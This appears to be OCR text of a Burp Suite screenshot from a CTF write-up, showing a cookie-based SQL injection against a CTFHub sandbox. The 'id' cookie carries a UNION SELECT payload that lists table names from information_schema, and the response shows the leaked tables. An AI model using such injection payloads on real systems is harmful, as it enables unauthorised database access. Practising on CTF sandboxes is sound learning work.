 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=0x73716c69;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Cookie□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie□□</h1>
<p>□□□□□□□□□□□□□Cookie□</p>
<code>select * from news where id=-1 union select
1,group_concat(table_name) from information_schema.tables where
table_schema=0x73716c69</code></br>ID: 1</br>Data: hdyzeywahl,news
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,087 bytes | 1,066 millis
CSDN @ErYao7